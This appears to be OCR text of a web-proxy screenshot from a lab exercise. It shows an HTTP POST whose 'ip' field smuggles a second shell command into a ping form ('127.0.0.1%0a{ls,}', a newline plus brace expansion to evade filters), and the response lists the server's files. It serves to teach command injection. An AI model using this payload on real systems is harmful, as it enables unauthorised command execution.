 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.252.32:58807
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://83.136.252.32:58807
10 DNT: 1
11 Connection: close
12 Referer: http://83.136.252.32:58807/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a{ls,}
Response
Pretty Raw Hex Render \n
of data.
64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64
time=0.021 ms
--- 127.0.0.1 ping
statistics ---
1 packets transmitted, 1
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.021/0.021/0.021/0.000
ms
index.php
style.css